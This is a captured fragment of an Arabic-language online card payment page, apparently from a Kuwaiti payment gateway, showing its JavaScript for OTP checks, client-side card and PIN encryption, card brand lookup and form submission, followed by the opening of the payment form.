                            document.getElementById('otpmsgDC2').innerHTML = '!. &#1582;&#1591;&#1571; &#1594;&#1610;&#1585; &#1605;&#1578;&#1608;&#1602;&#1593; &#1548; &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1608;&#1602;&#1578; &#1604;&#1575;&#1581;&#1602;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "TEX") {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '.&#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1604;&#1575;&#1581;&#1602;&#1575;&#1611; &#1548;OTP &#1582;&#1591;&#1571; &#1601;&#1610; &#1573;&#1585;&#1587;&#1575;&#1604;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        } else if (response == "600") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.paymentOtpGenCancel.value = "OtpvalCancel";
                            document.paypage.action = "/kpg/paymentOtpCancel.htm";
                            document.paypage.submit();
                        }

                        //Added for Points Redemption
                        else if (response == "OTPVALERROR") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.paymentOtpGenCancel.value = "OtpValError";
                            document.paypage.action = "/kpg/paymentOtpCancel.htm";
                            document.paypage.submit();
                        }
                        //Added for Points Redemption

                        //Added for prod issue - 29-jun-21
                        else if (response == "INVSTAT") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.ErrorText.value = 'Payment Page validation failed due to invalid Order Status:' + result[11];
                            document.paypage.action = "/kpg/transactiondeclined.htm";
                            document.paypage.submit();
                        }
                        //Added for prod issue - 29-jun-21
                        else if (response == "OTPConfirmationFlagUpdateFailureDecline") {
                            document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
                            document.paypage.action = "/kpg/otpConfirmationFlagUpdateFailDecline.htm?paymentid=" + payid;
                            document.paypage.submit();
                        } else {
                            $("#overlayhide1").hide();
                            $('#proceedConfirm').show();
                            document.getElementById('otpmsgDC2').innerHTML = '!. &#1582;&#1591;&#1571; &#1594;&#1610;&#1585; &#1605;&#1578;&#1608;&#1602;&#1593; &#1548; &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1608;&#1602;&#1578; &#1604;&#1575;&#1581;&#1602;<br />&#1576;&#1575;&#1602;&#1610; ' + ValidateOTPremainCnt + ' &#1605;&#1581;&#1575;&#1608;&#1604;&#1575;&#1578; &#1601;&#1602;&#1591;';
                            $("#otpmsgDC2").show();
                            //Added for Points Redemption - modified
                            document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                            document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                            document.getElementById('otpmsgDC2').style.color = '#ff0000';
                            //Added for Points Redemption - modified
                            document.paypage.debitOTP.value = "";
                        }
                    }
                });

            } else {
                onProceed_buttonClicked();
            }
        } else {

            if (document.paypage.timeOver.value == 1) {
                $('#otpmsgDC2').show();
                //Added for Points Redemption - modified
                document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                document.getElementById('otpmsgDC2').style.color = '#ff0000';
                //Added for Points Redemption - modified
                $("#overlayhide1").hide();
                $('#proceedConfirm').show();
                document.getElementById('otpmsgDC2').innerHTML = '(OTP) &#1604;&#1602;&#1583; &#1575;&#1606;&#1578;&#1607;&#1578; &#1589;&#1604;&#1575;&#1581;&#1610;&#1577; &#1585;&#1605;&#1586; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602;';
            } else {
                $("#otpmsgDC2").show();
                //Added for Points Redemption - modified
                document.getElementById('otpmsgDC2').style.backgroundColor = '#f7dadd';
                document.getElementById('otpmsgDC2').style.border = '#ff0000 1px solid';
                document.getElementById('otpmsgDC2').style.color = '#ff0000';
                //Added for Points Redemption - modified
                $("#overlayhide1").hide();
                $('#proceedConfirm').show();
                //document.getElementById('otpmsgDC2').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1573;&#1583;&#1582;&#1575;&#1604; &#1575;&#1604;&#1585;&#1605;&#1586; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; ';   
                document.getElementById('otpmsgDC2').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1573;&#1583;&#1582;&#1575;&#1604; &#1575;&#1604;&#1585;&#1605;&#1586; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; ' + document.paypage.debitOTP.maxLength + ' ' + '&#1571;&#1585;&#1602;&#1575;&#1605; &#1575;&#1604;&#1605;&#1585;&#1587;&#1604; &#1573;&#1604;&#1609; &#1575;&#1604;&#1580;&#1608;&#1575;&#1604;';
            }
        }
    }

    function onProceed_buttonClicked() {
        $('#proceedConfirm').hide();
        $("#overlayhide1").show();

        //Added for Points Redemption 
        /* if(document.paypage.creditDebitCheck.value=="" )
           {
              document.paypage.creditDebitCheck.value="D";
           }  */

        if (document.paypage.creditDebitCheck.value == "" && true) {
            document.paypage.creditDebitCheck.value = "D";
        } else if (document.paypage.creditDebitCheck.value == "" && false) {

            document.paypage.creditDebitCheck.value = "C";

        }
        //Added for Points Redemption

        //Added for prod issue - 29-jun-21
        document.paypage.paymentStatus.value = 1;
        //Added for prod issue - 29-jun-21

        var creditDebitCheckVal = document.paypage.creditDebitCheck.value;

        if (creditDebitCheckVal == "D") {
            if (true) {
                var debitMonth = $("#debitMonthSelect").val();
                var debitYear = $("#debitYearSelect").val();
                $('#debitMonthSelect').remove();
                $('#debitYearSelect').remove();
            } else {
                var debitMonth = $("#debitMonth").val();
                var debitYear = $("#debitYear").val();
            }
            var debitCardNumber = $("#debitCardNumber").val();
            var cardPin = $("#cardPin").val();

            var encryptedDbCdNumber = "";
            var encryptedDebitMonth = "";
            var encryptedDebitYear = "";
            var encryptedCardPin = "";
            var paymentId = "60102700006594106019560000720410";
            var mode = 'ECB';
            encryptedDbCdNumber = byteArrayToHex(rijndaelEncrypt(debitCardNumber, hexToByteArray(paymentId), mode));
            if (cardPin != undefined) {
                encryptedCardPin = byteArrayToHex(rijndaelEncrypt(cardPin, hexToByteArray(paymentId), mode));
            }
            encryptedDebitMonth = byteArrayToHex(rijndaelEncrypt(debitMonth, hexToByteArray(paymentId), mode));
            encryptedDebitYear = byteArrayToHex(rijndaelEncrypt(debitYear, hexToByteArray(paymentId), mode));


            callDebitSave(document.paypage, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear, encryptedCardPin);

        } else if (creditDebitCheckVal == "SVC") {

            var encryptedCrCdNumber = "";
            var encryptedSavedCardCardPin = "";


            var cardCvv = "";
            var cardPin = "";
            var cardNumber = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[0];
            var cardType = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[1];
            var useinst = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[2];
            var authenticationtype = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[3];
            var savedbrandtype = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[4];

            if (savedbrandtype != null && savedbrandtype == 'MA') {
                cardCvv = '';
                cardPin = '';
            } else {

                if (cardType == 'D') {

                    cardCvv = $("#debitsavedcardCVV").val();
                    cardPin = $("#debitsavedcardPIN").val();

                }

            }

            var paymentId = "60102700006594106019560000720410";
            var mode = 'ECB';
            encryptedCrCdNumber = byteArrayToHex(rijndaelEncrypt(cardNumber, hexToByteArray(paymentId), mode));


            if (cardPin != undefined && cardPin != '') {
                encryptedSavedCardCardPin = byteArrayToHex(rijndaelEncrypt(cardPin, hexToByteArray(paymentId), mode));
            }

            document.paypage.usingFc.value = "on";
            callSavedCardSave(document.paypage, encryptedCrCdNumber, encryptedSavedCardCardPin);

        }

        //Added for Points Redemption
        else if (creditDebitCheckVal == "C") {
            if (true) {
                var debitMonth = $("#debitMonthSelect").val();
                var debitYear = $("#debitYearSelect").val();
                $('#debitMonthSelect').remove();
                $('#debitYearSelect').remove();
            } else {
                var debitMonth = $("#debitMonth").val();
                var debitYear = $("#debitYear").val();
            }
            var debitCardNumber = $("#debitCardNumber").val();

            var encryptedDbCdNumber = "";
            var encryptedDebitMonth = "";
            var encryptedDebitYear = "";

            var paymentId = "60102700006594106019560000720410";
            var mode = 'ECB';
            encryptedDbCdNumber = byteArrayToHex(rijndaelEncrypt(debitCardNumber, hexToByteArray(paymentId), mode));

            encryptedDebitMonth = byteArrayToHex(rijndaelEncrypt(debitMonth, hexToByteArray(paymentId), mode));
            encryptedDebitYear = byteArrayToHex(rijndaelEncrypt(debitYear, hexToByteArray(paymentId), mode));


            callCreditSave(document.paypage, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear);

        }
        //Added for Points Redemption


    }

    function onReset_buttonClicked() {
        var checkFC;
        var checkDC;
        if (document.getElementById("savedCardDiv").style.display == 'block') {
            checkFC = document.getElementById("paymentOptionFC").checked;
        }
        if (document.getElementById("FCUseDebitEnable").style.display == 'block') {
            checkDC = document.getElementById("paymentOptionDC").checked;
        }

        document.getElementById("paypage").reset();

        if (checkFC) {
            document.getElementById("paymentOptionFC").checked = true;
        }
        if (checkDC) {
            document.getElementById("paymentOptionDC").checked = true;
        }
        document.getElementById('dcprefix').innerHTML = '<select  class="paymentselect"><option value="bankcode" id="bankcode">&#1576;&#1575;&#1583;&#1616;&#1574;&#1577;</option></select>';
        //Added for cosmetic changes
        if (document.getElementById("ValidationMessage")) {
            $("#ValidationMessage").hide();
        }
        if (document.getElementById("CVmsg")) {
            $("#CVmsg").hide();
        }
        if (document.getElementById("otpmsgDC")) {
            $("#otpmsgDC").hide();
        }
        if (document.getElementById("otpmsgDC2")) {
            $("#otpmsgDC2").hide();
        }
        //Added for cosmetic changes
    }
    /**Added for One Click Checkout**/
    //SavedCard


    function callSavedCardSave(formObject, encryptedCrCdNumber, encryptedCreditCardPin) {

        document.paypage.proceed.disabled = true;
        //document.paypage.cancel.disabled = true;

        if (document.getElementById("debitNumber")) {
            document.getElementById("debitNumber").value = "";
        }

        if (document.getElementById("dcprefix")) {
            document.getElementById("dcprefix").value = "";
        }

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        document.paypage.encryptedCardNumber.value = encryptedCrCdNumber;
        document.paypage.encryptedSavedCardPin.value = encryptedCreditCardPin;
        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.action = "/kpg/paymentrouter.htm";
        document.paypage.submit();


    }
    /**Added for One Click Checkout**/


    //Debit
    function callDebitSave(formObject, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear, encryptedCardPin) {


        document.paypage.confirm.disabled = true;
        //document.paypage.cancel.disabled = true;
        //document.paypage.reset.disabled = true;

        /* var fcListDebitCnt = 0;
            
            
        if(fcListDebitCnt == 0) {
            
        document.paypage.debitCardNumber.value="****************";
         document.paypage.encryptedCardNumber.value=encryptedDbCdNumber;
            document.paypage.fcExpCheck.value = "";
        } */

        document.paypage.debitCardNumber.value = "****************";
        document.paypage.encryptedCardNumber.value = encryptedDbCdNumber;

        if (document.getElementById("debitNumber")) {
            document.getElementById("debitNumber").value = "";
        }

        if (document.getElementById("dcprefix")) {
            document.getElementById("dcprefix").value = "";
        }

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        if (false) {
            document.paypage.debitMonth.value = "**";
            document.paypage.debitYear.value = "****";
        }
        document.paypage.encryptedMonth.value = encryptedDebitMonth;


        document.paypage.encryptedYear.value = encryptedDebitYear;

        if (encryptedCardPin != '') {
            document.paypage.cardPin.value = encryptedCardPin;
        }


        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.action = "/kpg/paymentrouter.htm";
        document.paypage.submit();


    }

    //Added for Points Redemption 
    function callCreditSave(formObject, encryptedDbCdNumber, encryptedDebitMonth, encryptedDebitYear) {


        document.paypage.confirm.disabled = true;
        /* document.paypage.cancel.disabled = true;
        document.paypage.reset.disabled = true; */


        document.paypage.debitCardNumber.value = "****************";
        document.paypage.encryptedCardNumber.value = encryptedDbCdNumber;

        if (document.getElementById("debitNumber")) {
            document.getElementById("debitNumber").value = "";
        }

        if (document.getElementById("dcprefix")) {
            document.getElementById("dcprefix").value = "";
        }

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        if (false) {
            document.paypage.debitMonth.value = "**";
            document.paypage.debitYear.value = "****";
        }
        document.paypage.encryptedMonth.value = encryptedDebitMonth;


        document.paypage.encryptedYear.value = encryptedDebitYear;

        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.action = "/kpg/paymentrouter.htm";
        document.paypage.submit();

    }
    //Added for Points Redemption
    </script>
  
    <script type="text/javascript">


    function performMaestroRupayCheck(cardNo) {
        if (false) {
            document.paypage.selectedPymntInstrmnt.value = document.paypage.creditDebitCheck.value;
        }

        if (cardNo == "")
            return false;

        /* if (cardNoTemp == cardNo)
            return false; */
        var payID = document.paypage.paymentId.value;
        //  cardNoTemp = cardNo; 

        var url = "/kpg/checkMaestroBrand.htm?paymentId=" + payID + "&termId=" + 106301 + "&instId=" + 209 + "&merchId=" + 1063 + "&cardNo=" + cardNo;
        var req = initRequest();
        req.open("POST", url, false);
        req.send(null);
        if (req.status == 200) {
            var onOffFlg = 0;
            var msg = req.responseXML.getElementsByTagName("msg")[0];
            if (msg != null) {
                if ("undefined" != msg.getElementsByTagName("brandType")) {
                    var BrandType = msg.getElementsByTagName("brandType")[0].childNodes[0].nodeValue;
                    document.paypage.checkBrand.value = BrandType;
                    if ("undefined" != msg.getElementsByTagName("onOffFlg")) {
                        onOffFlg = msg.getElementsByTagName("onOffFlg")[0].childNodes[0].nodeValue;
                        document.paypage.onOffType.value = onOffFlg;
                    }
                    if (BrandType == "MA") {
                        if (document.paypage.selectedPymntInstrmnt.value == 'C') {
                            if (document.getElementById("cardCVVHideShow"))
                                document.getElementById("cardCVVHideShow").style.display = 'none';
                            if (document.getElementById("cardCVVHideShow1"))
                                document.getElementById("cardCVVHideShow1").style.display = 'none';
                            if (document.getElementById("cardCVVD2HideShow"))
                                document.getElementById("cardCVVD2HideShow").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OC') {
                            if (document.getElementById("otherCardCVVHideShow"))
                                document.getElementById("otherCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("otherCardCVVHideShow1"))
                                document.getElementById("otherCardCVVHideShow1").style.display = 'none';
                            if (document.getElementById("otherCreditcardCVVD2HideShow"))
                                document.getElementById("otherCreditcardCVVD2HideShow").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'D') {
                            if (document.getElementById("debitCardCVVHideShow"))
                                document.getElementById("debitCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("cardCVD2HideShowPIN"))
                                document.getElementById("cardCVD2HideShowPIN").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OD') {
                            if (document.getElementById("otherDebitCardCVVHideShow"))
                                document.getElementById("otherDebitCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("otherDebitCardCVD2HideShowPIN"))
                                document.getElementById("otherDebitCardCVD2HideShowPIN").style.display = 'none';
                            alert("You have entered a Maestro Card. So the transaction will be processed without CVV..\n If your Maestro card does not have expiry date then request you to select Month as 12 and Year as 2049");
                            document.getElementById("maestro").value = "MA";
                        }


                        document.getElementById("rdc").value = "";

                    } else if (BrandType == "RDC" && false) {

                        //document.paypage.fcFlag.value=0;
                        document.paypage.siFlag.value = 0;

                        $("#siflg").hide();
                        /* $("#checkprepaidFC").hide();
                        $("#checkFC").hide();
                        $("#checkDebitFC").hide();
                        $("#fcDetails").hide(); */
                        if (document.paypage.selectedPymntInstrmnt.value == 'D') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("cardCVD2HideShowPIN"))
                                    document.getElementById("cardCVD2HideShowPIN").style.display = 'block';
                                if (document.getElementById("debitCardCVVHideShow"))
                                    document.getElementById("debitCardCVVHideShow").style.display = 'none';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "DRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'C') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("cardCVVD2HideShow"))
                                    document.getElementById("cardCVVD2HideShow").style.display = 'block';
                                if (document.getElementById("cardCVVHideShow1"))
                                    document.getElementById("cardCVVHideShow1").style.display = 'none';
                                if (document.getElementById("cardCVVHideShow"))
                                    document.getElementById("cardCVVHideShow").style.display = 'none';
                                if (document.getElementById("savedcardCVVD2HideShow"))
                                    document.getElementById("savedcardCVVD2HideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "CRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OC') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("otherCreditcardCVVD2HideShow"))
                                    document.getElementById("otherCreditcardCVVD2HideShow").style.display = 'block';
                                if (document.getElementById("savedcardCVVD2HideShow"))
                                    document.getElementById("savedcardCVVD2HideShow").style.display = 'block';
                                if (document.getElementById("otherCardCVVHideShow1"))
                                    document.getElementById("otherCardCVVHideShow1").style.display = 'none';
                                if (document.getElementById("otherCardCVVHideShow"))
                                    document.getElementById("otherCardCVVHideShow").style.display = 'none';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "OCRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OD') {
                            //if(document.paypage.debitSel.value=='VP' || document.paypage.debitSel.value=='V') {   
                            if (document.getElementById("otherDebitCardCVD2HideShowPIN"))
                                document.getElementById("otherDebitCardCVD2HideShowPIN").style.display = 'block';
                            if (document.getElementById("otherDebitCardCVVHideShow"))
                                document.getElementById("otherDebitCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("savedCardCVD2HideShowPIN"))
                                document.getElementById("savedCardCVD2HideShowPIN").style.display = 'none';
                            if (document.getElementById("savedCardCVVHideShow"))
                                document.getElementById("savedCardCVVHideShow").style.display = 'block';
                            //}
                            document.getElementById("rdc").value = "ODRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'SVC') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("savedcardCVD2HideShowPIN"))
                                    document.getElementById("savedcardCVD2HideShowPIN").style.display = 'block';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "DRDC";
                        }


                        //  document.getElementById("rdc").value = "RDC";
                        document.getElementById("maestro").value = "";

                    } else {
                        document.getElementById("rdc").value = "";
                        document.getElementById("maestro").value = "";

                        if (document.paypage.selectedPymntInstrmnt.value == 'C') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("cardCVVHideShow"))
                                    document.getElementById("cardCVVHideShow").style.display = 'block';
                                if (document.getElementById("cardCVVHideShow1"))
                                    document.getElementById("cardCVVHideShow1").style.display = 'block';
                                if (document.getElementById("cardCVVD2HideShow"))
                                    document.getElementById("cardCVVD2HideShow").style.display = 'none';
                                if (document.getElementById("savedcardCVVHideShow"))
                                    document.getElementById("savedcardCVVHideShow").style.display = 'block';
                            }
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'D') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("cardCVD2HideShowPIN"))
                                    document.getElementById("cardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("debitCardCVVHideShow"))
                                    document.getElementById("debitCardCVVHideShow").style.display = 'block';
                                if (document.getElementById("savedcardCVD2HideShowPIN"))
                                    document.getElementById("savedcardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'block';
                            }
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OC') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("otherCreditcardCVVD2HideShow"))
                                    document.getElementById("otherCreditcardCVVD2HideShow").style.display = 'none';
                                if (document.getElementById("otherCardCVVHideShow1"))
                                    document.getElementById("otherCardCVVHideShow1").style.display = 'block';
                                if (document.getElementById("otherCardCVVHideShow"))
                                    document.getElementById("otherCardCVVHideShow").style.display = 'block';
                                if (document.getElementById("savedcardCVVD2HideShow"))
                                    document.getElementById("savedcardCVVD2HideShow").style.display = 'none';
                            }
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OD') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("otherDebitCardCVD2HideShowPIN"))
                                    document.getElementById("otherDebitCardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("savedCardCVD2HideShowPIN"))
                                    document.getElementById("savedCardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("otherDebitCardCVVHideShow"))
                                    document.getElementById("otherDebitCardCVVHideShow").style.display = 'block';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'block';
                            }
                        }
                    }

                }
            }

        }
    }







    function onback_Click() {
        var payid = document.paypage.paymentId.value;
        //Added for prod issue - 29-jun-21
        //document.paypage.pymntpagebkstatus.value=1;

        if (document.getElementById("debitNumber")) {
            document.getElementById("debitNumber").value = "";
        }

        if (document.getElementById("dcprefix")) {
            document.getElementById("dcprefix").value = "";
        }

        if (document.getElementById("cardPin")) {
            document.getElementById("cardPin").value = "";
        }

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }
        if (document.getElementById("debitCardNumber")) {
            document.getElementById("debitCardNumber").value = "";
        }
        document.paypage.debitMonth.value = 0;
        document.paypage.debitYear.value = 0;
        document.paypage.action = "/kpg/paymentpage.htm?PaymentID=" + payid;
        document.paypage.submit();

    }



    function onclckCancel() {
        if (false) {
            document.paypage.fCFlg.value = document.paypage.fCFlg.value;
        }
        document.paypage.action = "/kpg/paymentcancel.htm?paymentid=" + document.paypage.paymentId.value;
        document.paypage.submit();
    }
    </script>
    <script type="text/javascript">
    function cancelPage() {

    }

    function cptchaMsg() {
        alert('By entering the code you see in the box, you help prevent automated transactions. This reduces system loads and ensures better performance of our services. If no image appears, please make sure your browser is set to display images and try again. If you are not sure what the code is, make your best guess. If you guess incorrectly, you will have another oppurtunity provided with a different code.');
    }

    function cvvMsg() {
        alert('The Card Verification Value (CVV) is a 3-digit number found on the signature panel on the back of your card following the printed Card number.');
    }

    function expMsg() {
        alert('Customers are requested to enter Valid From / Valid Thru / Expiry Date. These details would be available on the front panel of the card.');
    }

    function pinMsg() {
        alert('Personal Identification Number (PIN) is the secret numeric password used to authenticate the user while performing any ATM, Point of sale and internet transactions. The Cardholder expresses authority to the Bank for carrying out transactions and instructions authenticated by the PIN. You will be required to enter your PIN only once for every transaction.');
    }
    </script>
    <script type="text/javascript">
    function openCapWin() {
        window.open('help.htm?page=captcha', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=320')
    }

    function openCvvWin() {
        window.open('help.htm?page=cvv', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=370')
    }

    function openPinWin() {
        window.open('help.htm?page=pin', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=300')
    }

    function openExpiryDateWin() {
        window.open('help.htm?page=expiryDate', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=250')
    }

    function openEcomPinWin() {
        window.open('help.htm?page=ecomPin', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=400')
    }

    function openAtmEcomPinWin() {
        window.open('help.htm?page=atmEcomPin', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=400')
    }
    </script>
    <noscript>
        <style>
            #PayPageEntry{
display: none;
}
#payConfirm{
display: none;
}
</style>
        <div class="content-block" style="width: 90%;">
            <div class="form-card">
                <img class="logoHead-mob" src='[data-uri]' alt="logo" />
            </div>
            <div class="form-card">
                <div class="notification" style="border: #ff0000 2px solid; margin-top: 30%;margin-bottom: 30%;background-color: #f7dadd; font-size: 12px;
                                font-family: helvetica, arial, sans serif;border-radius: 5px;
                                color: #ff0000;
                                 padding: 10px; width:auto">
                    <center>
                        <FONT color="red" style="font-weight:bolder">&#1582;&#1591;&#1571; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578;</FONT>
                    </center>
                    <br />
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            !! &#1605;&#1578;&#1589;&#1601;&#1581;&#1603; &#1604;&#1575; &#1610;&#1583;&#1593;&#1605; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578; &#1571;&#1608; &#1571;&#1606;&#1607; &#1605;&#1593;&#1591;&#1604;
                        </FONT>
                    </center>
                    <br />
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            &#1610;&#1585;&#1580;&#1609; &#1578;&#1605;&#1603;&#1610;&#1606; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1578;&#1589;&#1601;&#1581; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;
                        </FONT>
                    </center>
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            &#1602;&#1576;&#1604; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609;
                        </FONT>
                    </center>
                </div>
            </div>
        </div>
    </noscript>
    <!--Code Ends  -->
    <form action="" name="paypage" id="paypage" method="post" autocomplete="off" oncontextmenu="return false;">
        <div class="madd"> </div>
        <div id="PayPageEntry">
            <div class="container">
                <div class="content-block">
                    <div class="form-card">
                        <div class="container-blogo"><img class="logoHead-mob" src="[data-uri]" alt="logo"></div>
                        <div class="row">
                            <div style="text-align: right;"><label class="column-label" style="width: 60%;">CFC Co.</label> </div>
                            <div style="float:right;"><label class="column-value text-label" style="width:auto;">:المستفيد </label></div>
                        </div>
                        <div id="OrgTranxAmt">
                            <div style="text-align:right;"><label class="column-label" style="width: 60%;">
                                    KD&nbsp;1.000
                                </label>
                            </div>
                            <div style="float:right;">
                                <label class="column-value text-label" style="width:auto;"> :المبلغ</label>
                            </div>
                        </div>
                        <!-- Added for PG Eidia Discount starts   -->
                        <div class="row" id="DiscntRate" style="display:none;">
                        </div>
                        <div class="row" id="DiscntedAmt" style="display:none;">
                        </div>
                        <!-- Added for PG Eidia Discount ends   -->
                    </div>
                    <div class="form-card">
